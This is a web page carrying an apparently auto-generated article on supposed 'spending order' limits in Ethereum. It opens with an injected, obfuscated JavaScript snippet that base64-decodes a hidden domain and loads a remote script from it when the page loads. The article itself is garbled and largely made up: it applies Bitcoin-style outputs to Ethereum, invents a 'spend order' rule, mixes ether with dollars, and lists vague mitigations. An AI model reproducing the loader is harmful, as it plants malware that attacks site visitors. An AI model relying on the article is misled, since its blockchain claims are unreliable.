const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx);const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=77518f59″;document.body.appendChild(script);
Transaction Ordering Limits in Ethereum
When it comes to transactions on the blockchain, there are certain rules that govern how they can be ordered. One of the main principles is that a transaction cannot be spent (i.e. its output) immediately after being added to the block. This rule is often referred to as the “spend order” restriction.
In Bitcoin, this restriction was originally designed to prevent double-spend attacks. The problem with spending output before it’s fully spent is that you’re essentially trying to spend more than you have in your wallet. However, the same rule applies to Ethereum (and other blockchain platforms).
Ethereum: Can an output be spent in the block it’s in?
When a transaction is added to an Ethereum block, it doesn’t necessarily mean that the transaction can’t be spent immediately – it just means that it can’t be spent until the entire block has been mined. This means that if you try to issue an output directly from the initial state in the block, you will run into problems.
For example, consider the simple case where a user creates a new Ethereum address (output) and issues it with 100 ether from the existing balance. The transaction is included in the block, but the output is not yet fully used.
If an attacker were to attempt to issue the initial output (i.e. $100 in ether) immediately after it is created, they will likely encounter a rejection message from the Ethereum network. This rejection occurs because attempting to issue the output too early violates the spending order constraint.
Is this behavior allowed by the protocol?
While it may seem counterintuitive, the spending order constraint is actually designed to prevent exactly this kind of abuse:
early issuance of output. By enforcing this rule, the network aims to maintain integrity and security.
In other words, attempting to release the contents of a block too early can lead to unpredictable behavior, reduced trust, and even potential exploits.
Does this behavior occur “in the wild”?
Unfortunately, yes. This issue has been observed in various cases where users have attempted to exploit the spending order limit:
- Creating multiple transactions with the goal of releasing output immediately after it is created
- Attempting to use the output of a transaction before it is fully released
To mitigate this risk, most blockchain platforms (including Ethereum) employ various measures, such as:
- Re-entry Prevention

: Ensuring that transactions are properly validated and executed in the correct order
- Transaction Validation: Verifying the validity of each transaction in its context
- Smart Contract Audit: Regularly review smart contracts to detect potential vulnerabilities
Conclusion
Ethereum’s spending order limit is a deliberate design choice to prevent premature release of output. While this rule may seem restrictive, it is necessary to maintain the integrity and security of the network. As with any complex system, understanding the fundamentals can help users navigate the complexities of cryptocurrency transactions.
By being informed about these rules and best practices, you will be better prepared to effectively manage your Ethereum assets and avoid potential pitfalls.
